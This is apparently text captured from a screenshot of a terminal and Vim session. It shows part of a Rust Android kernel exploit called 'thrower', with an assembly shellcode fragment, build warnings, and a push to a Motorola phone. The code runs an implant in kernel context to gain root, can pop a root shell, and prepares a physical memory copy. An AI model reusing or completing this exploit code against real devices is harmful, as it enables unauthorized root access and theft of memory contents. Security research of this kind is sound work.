 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0, registers + 0x00
shellcode.S 16,0-1 11%
276
277     loop {
278         unsafe { implant.run_as_kernel(get_root); }
279     }
280
281     // Set to `true` to get a root shell
282     if false {
283         unsafe {
284             // Get root access
285             print!("Kernel code returned: {}\n",
286                 implant.run_as_kernel(get_root));
287
288             // Pop a shell
289             std::process::Command::new("/bin/sh")
290                 .spawn().unwrap().wait().unwrap();
291         }
292     }
293
294     if true {
295         // Root the phone so we can lock memory
296         unsafe { implant.run_as_kernel(get_root); }
297         assert!(unsafe { getuid() == 0 }, "Failed to get root");
298
299         print!("Got root!\n");
300
301         // Lock all current and future memory to make sure no memory in this
302         // process can get swapped out to disk
303         unsafe {
304             assert!(mlockall(MCL_CURRENT | MCL_FUTURE) == 0,
305                 "Failed to mlockall() memory");
306         }
307
308         print!("Locked all current and future memory into RAM\n");
309
310         // Allocate the `USER_PMEM_BUF`
311         let mut data = vec![Page([0u8; 4096]); USER_PMEM_BUF_PAGES];
312
313         print!("Allocated USER_PMEM_BUF\n");
314
315         // Fill in the pages with the fill pattern such that we can detect what
316         // pages belong to this allocation so we can skip them during the
317         // physical memory copy
318         for page in data.iter_mut() {
319             page.0.copy_from_slice(FILL_PATTERN);
src/main.rs 314,0-1 47%
VmallocChunk:     282500 kB
$ cat /proc/meminfo
pleb@gamey ~/android/motorola/thrower $
es`
warning: variable does not need to be mutable
--> src/main.rs:274:9
|
274 |     let mut implant = Implant::new()?;
|         ----^^^^^^^
|         |
|         help: remove this `mut`
|
= note: `#[warn(unused_mut)]` on by default
warning: constant is never used: `SYS_NI_SYSCALL`
--> src/main.rs:185:9
|
185 |         const SYS_NI_SYSCALL: usize = 0xc00d7c10;
|         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.47s
thrower_stripped: 1 file pushed. 1.0 MB/s (332840 bytes in 0.328s)
Attempting to install implant...
pleb@gamey ~/android/motorola/thrower $